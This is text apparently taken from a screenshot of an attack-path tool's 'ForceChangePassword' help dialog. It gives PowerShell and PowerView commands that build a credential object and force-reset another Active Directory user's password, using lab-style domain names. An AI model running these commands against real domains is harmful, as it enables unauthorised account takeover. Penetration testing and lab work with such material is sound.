 Help: ForceChangePassword
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then create a secure string object for the password you want to set on the target user:
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -F
orce
Finally, use Set-DomainUserPassword, optionally specifying $Cred if you are not already
running a process as EMMA.JOHNSON@NEPTUNE.THL:
Set-DomainUserPassword -Identity andy -AccountPassword $UserPassword
-Credential $Cred
Close